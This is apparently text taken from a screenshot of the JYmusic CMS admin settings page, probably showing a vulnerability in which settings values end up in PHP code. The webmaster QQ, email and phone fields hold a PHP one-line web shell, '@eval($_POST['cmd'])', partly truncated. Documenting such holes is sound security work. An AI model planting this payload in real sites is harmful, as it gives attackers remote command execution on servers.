 JYmusic
首页
音乐
内容
用户
系统
扩展
清除缓存
系统设置
网站设置
导航管理
SEO管理
邮件配置
数据备份
备份数据库
还原数据库
网站域名
www.jyuu.cn
填写你的网站域名
网站描述
JYmusic是Php+Mysql开发的一款开
源的跨平台音乐管理系统,采用国内最
优秀php框架thinkphp。程序完全免
费，稳定，易于扩展且具有超强大负
载能力，完全可以满足音乐、DJ、音
网站搜索引擎描述
站长QQ
<?php @e
站长邮箱
<?php @eval($_POST['cmd'])
联系电话
<?php @e
站点开关
开启
站点关闭后其他用户不能访问，管理员可以正常访问
站点关闭提示
系统维护，请稍后访问~~~
关闭站点后的提示信息